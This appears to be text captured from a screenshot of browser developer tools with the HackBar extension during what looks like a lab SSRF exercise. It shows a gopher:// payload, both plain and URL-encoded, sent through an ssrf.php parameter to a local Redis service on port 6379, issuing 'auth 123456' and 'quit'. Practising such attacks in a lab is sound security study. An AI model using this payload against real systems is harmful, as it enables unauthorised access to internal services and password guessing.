 gopher://127.0.0.1:6379/_*2 $4 auth $6 123456 *1 $4 quit
性能数据分析 元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.110.177/ssrf.php?
ssrf=gopher://127.0.0.1:6379/_%2a%32%0d%0a%24%34%0d%0a%61%75%74%68%0d%0a%24%36%0d%0a%31%32%33%34%35%36%0d%0a%2a%31%0d%0a%24%34%0d%0a%71%75%69%74%0d%0a